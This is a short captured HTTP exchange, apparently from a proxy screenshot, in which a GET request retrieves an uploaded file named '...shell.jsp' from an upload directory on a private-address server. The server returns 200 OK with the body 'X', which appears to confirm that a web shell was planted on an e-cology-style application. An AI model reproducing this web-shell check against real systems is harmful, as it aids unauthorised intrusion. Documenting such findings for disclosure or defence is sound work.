 Request
Pretty Raw Hex \n
1 GET /rte/uploads/fBwAxPQh41shell.jsp HTTP/1.1
2 Host: 10.10.10.38
3 User-Agent: insomnia/2022.5.1
4 Cookie: ecology_JSessionid=aaaxIu_Sw9fvE_wBUcbpy
5 Accept: */*
6 Connection: close
7
8
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Resin/4.0.58
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 X-UA-Compatible: IE=8
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 2
8 Connection: close
9 Date: Mon, 10 Oct 2022 09:38:04 GMT
10
11 X
12